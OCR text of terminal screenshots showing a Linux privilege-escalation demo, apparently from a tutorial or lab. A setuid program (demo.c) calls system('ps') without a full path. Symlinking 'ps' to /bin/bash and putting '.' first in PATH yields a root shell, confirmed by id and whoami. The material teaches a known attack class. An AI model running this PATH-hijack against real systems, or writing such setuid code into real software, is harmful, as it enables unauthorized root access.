 root@ubuntu: ~
File Edit View Search Terminal Help
tomas@ubuntu:~$ ln -s /bin/bash ps
ln: failed to create symbolic link 'ps': File exists
tomas@ubuntu:~$ export PATH=.:$PATH
tomas@ubuntu:~$ ls
demo.c Downloads pa Public Templates
Desktop examples.desktop Pictures py_reverse.py Videos
Documents Music ps shell wyu.edu.cn.mtgl
tomas@ubuntu:~$ ./shell
root@ubuntu:~# id
uid=0(root) gid=1000(tomas) groups=1000(tomas),4(adm),24(cdrom),27(sudo),30(dip)
,46(plugdev),116(lpadmin),126(sambashare)
root@ubuntu:~# whoami
root
root@ubuntu:~#
root@ubuntu: /home/tomas
File Edit View Search Terminal Help
(crtstuff.cderegister_tm_clones__do_global_dtors_
aux_fini_array_entryframe_dummy__frame_dummy_init_array_entrydemo.c__FRAME_END____init_array_en
d_DYNAMIC__init_array_start__GNU_EH_FRAME_HDR_GLOBAL_OFFSET_TABLE___libc_csu_fini_ITM_deregiste
rTMCloneTable_edatasystem@@GLIBC_2.2.5__libc_start_main@@GLIBC_2.2.5__data_start__gmon_start___
_dso_handle_IO_stdin_used__libc_csu_init__bss_startmain__TMC_END___ITM_registerTMCloneTablesetu
id@@GLIBC_2.2.5__cxa_finalize@@GLIBC_2.2.5.symtab.strtab.shstrtab.interp.note.ABI-tag.note.gnu.
build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.f
ini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.data.bss.comment
root@ubuntu:/home/tomas# ^C
root@ubuntu:/home/tomas#
root@ubuntu:/home/tomas#
root@ubuntu:/home/tomas#
root@ubuntu:/home/tomas#
root@ubuntu:/home/tomas# cat demo.c
#include<unistd.h>
void main()
{
setuid(0);
system("ps");
}
root@ubuntu:/home/tomas#